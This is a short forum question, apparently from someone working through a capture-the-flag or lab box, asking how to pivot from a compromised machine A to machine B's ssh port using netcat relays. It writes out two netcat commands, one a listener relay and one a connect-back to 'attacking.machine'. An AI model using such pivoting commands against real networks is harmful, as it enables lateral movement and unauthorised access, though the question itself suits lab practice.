
So I have a shell into machine A which doesn't have ssh installed and I can't get a tty shell on (I've tried all of the tty cheat sheets, I think this is intentional)
Through machine A I can see machine B which has a ssh server running on port 2222.
What I'd like to do is either figure out how to use netcat to connect to ssh manually or use netcat to go from my attacking machine to machine A to machine B.
I first tried nc -lvp 444 -c 'nc machine.b 2222' but I can't bind to Machine A, I'm guessing firewall rules.
Next I tried forwarding the connection back to my attacking machine nc attacking.machine 444 -c 'nc machine.b 2222' which works but I realized once it's forwarded back to my attacking machine, I can't access the port to connect to it with ssh.
This is the network design... I think